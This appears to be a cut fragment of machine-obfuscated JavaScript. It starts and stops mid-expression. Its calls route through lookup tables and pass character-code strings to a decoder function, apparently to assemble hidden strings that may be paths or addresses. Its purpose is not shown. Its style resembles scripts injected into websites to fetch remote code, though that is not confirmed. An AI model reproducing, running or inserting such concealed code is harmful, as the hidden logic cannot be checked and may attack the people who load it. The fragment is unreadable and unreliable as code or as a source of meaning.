,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c